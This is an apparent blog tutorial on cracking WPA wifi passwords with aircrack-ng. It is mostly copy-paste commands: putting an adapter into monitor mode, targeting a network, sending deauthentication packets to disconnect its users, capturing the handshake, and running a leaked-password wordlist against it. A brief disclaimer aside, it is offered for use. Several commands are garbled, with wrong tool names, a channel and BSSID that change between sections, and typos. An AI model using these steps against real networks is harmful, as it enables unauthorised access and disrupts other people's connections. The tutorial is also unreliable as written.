Cracking WIFI password using kali linux (Wordlist Attack).
ETHICAL HACKING Cracking Wifi Password using aircrack-ng
Introduction:
Cracking wifi password against a wordlist is easy and simple one,But for newbie to linux environment it would be a complex task, Therefore i recommend you to go through the basic linux commands before getting into the tutorial.Kali linux comes with per-installed tools such as aircrack-ng and airmon-ng so i recommend you to use the kali linux distribution.so lets check with the prerequisite and lets start cracking the wifi passwords.
Important:
You must have proper permission before cracking into others wifi network.This tutorial for educational purpose.I repeat it is a crime to crack and get into a unauthorized wifi network.
Prerequisite:
- Inbuilt wifi which supports monitor mode or external wifi adapter which supports monitor mode.
- Wordlist file is needed in-order to crack the wifi network click this link to download the wordlist,Extract and save the text file as wordlist.txt in /root/Desktop/
- Do not connect the wifi with any network if it is connected with any of the wifi network then disconnect the wifi.
- If you are running kali linux in VMware or Oracle VM VirtualBox then you must use an external wifi adapter.because inbuilt wifi might not show in the virtalbox.
Definitions:
What is wordlist ?
wordlist is a collection of passwords can be in the form of list or text file ,which may contain the commonly used passwords and the passwords that are leaked by hackers are made into a collection known as the wordlist,if the password is there in the wordlist then the password can be cracked else try some other wordlist.
What is Monitor mode?
montior mode allows us to monitor and capture traffic of the wireless network without connecting to the wireless network.inorder to crack into the wifi network we must set our wifi adapter to monitor mode to see the wifi traffics around us and capture the wifi packets.

Step-1: aircrack-ng
You can see the interface named as wlan0.
Step-2: aircrack-ng start wlan0
(monitor mode enabled on wlan0mon) on the right bottom the of the screen.
Successfully the Monitor mode has been enabled so you can monitor the wifi traffic around you.
Step-3 airodump-ng wlan0mon
Open a new terminal window and do not close this window make it run in the background.
Then type airodump-ng wlan0mon and press enter.
You can see the list of networks around you.
Make a note of the below of the target wireless network.
ESSID , BSSID,CH.
CH=5 .
ESSID=JioFi .
BSSID=.A8:6B:AD:50:57:63
Leave this terminal window , do not close it.
Step-4: airodump-ng -c 5 --bssid A8:6B:AD:50:57:63 -w /root/Desktop/wlan0mon
Make note of the station address which will be used by the next step.
station address - F0:79:60:5A:11:70
-c Channel of the wireless network .
--bssid Address of the wireless network.
-w The path where the airodump-ng will save the intercepted 4 way handshake (necessary to crack the password).
After this process 4 files will be shown up in the path .Do not delete the four files that are created.
Now airodump-ng will monitor only the targeted network to capture the intercepted 4 way handshake that is send by the router.
Step-5 : aireplay-ng –0 2 –a A8:6B:AD:50:57:63 –c F0:79:60:5A:11:70 wlan0mon
-0 is the number of deauth patet to be send 2 number of deauth packets will be send .
Note:after this command the packets should be send if it shows up like channel mismatch and again execute the same commend again and again until the channel matches.
After the deauth packets is send to the router it will disconnect all the devices which are connected to the router.devices must be connected to this network in order to perform this step and capture the intercepted 4 way handshake from the router.
Wait for sometime untill you see the WPA handshake on the airodump screen terminal if you do not see the handshake wait for the handshake to initiate.
Once The handshake is successful then you can do the wordlist attack.
Step-6 : aircrack-ng –a2 –b A8:6B:AD:50:57:63 –w /root/Desktop/wordlist.txt /root/Desktop/*.cap
-w is the location of the wordist.
aircrack-ng will now start the process of password cracking .
_______________________________________________________________________________________________________
1###### airmon-ng
_______________________________________________________________________________________________________
2##### airmon-ng start wlan0
_______________________________________________________________________________________________________
3##### airodump-ng wlan0mon
_______________________________________________________________________________________________________
4##### airodump-ng -c 10 --bssid A8:6B:AD:50:5F:63 -w /root/Desktop/wlan0mon
_______________________________________________________________________________________________________
5##### aireplay-ng -0 2 -a A8:6B:AD:50:5F:63 -c F0:79:60:5A:11:70 wlan0mon0
_______________________________________________________________________________________________________
6##### aircrack-ng -a2 -b A8:6B:AD:50:5F:63 -w /root/Desktop/wordlist.txt/root/Desktop/*.cap
Goodluck.
_______________________________________________________________________________________________________
1###### airmon-ng
_______________________________________________________________________________________________________
2##### airmon-ng start wlan0
_______________________________________________________________________________________________________
3##### airodump-ng wlan0mon
_______________________________________________________________________________________________________
4##### airodump-ng -c 10 --bssid A8:6B:AD:50:5F:63 -w /root/Desktop/wlan0mon
_______________________________________________________________________________________________________
5##### aireplay-ng -0 2 -a A8:6B:AD:50:5F:63 -c F0:79:60:5A:11:70 wlan0mon0
_______________________________________________________________________________________________________
6##### aircrack-ng -a2 -b A8:6B:AD:50:5F:63 -w /root/Desktop/wordlist.txt/root/Desktop/*.cap
Goodluck.










Comments
Post a Comment